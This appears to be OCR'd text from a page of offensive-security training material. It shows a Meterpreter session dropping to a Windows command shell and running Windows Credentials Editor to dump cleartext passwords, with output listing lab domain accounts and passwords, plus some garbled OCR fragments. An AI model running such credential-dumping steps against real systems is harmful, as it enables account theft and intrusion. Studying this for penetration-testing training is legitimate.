 meterpreter > shell
Process 6540 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mike\Documents>cd c:\windows
cd c:\windows
OFFENSIV
securit
c:\Windows>wce_protected_64.exe -w
wce_protected_64.exe -w
WCE v1.3beta (X64) (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Secu
rity - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\CITRIX:sup3r53cr3tGP0pa55
mike\MEGACORPONE:SmcyHxbo!
Administrator\MEGACORPONE:Ub3r53cr3t0fm1ne
Ctx_StreamingSvc\CITRIX:sda{AaJ2jm8fx.
CITRIX$\MEGACORPONE:3yAV0qc9zxkX (Dd_p!+2.648706E-314!3THw]55zzY"NsLXUm1$S (2nk^
ky!:$q@NeISc=Q!C5<g"8!n!a/FWOo-#_I7mp!J'VVGKTa!OieyFOqXQK.H_q+olO9wOhJi
c:\Windows>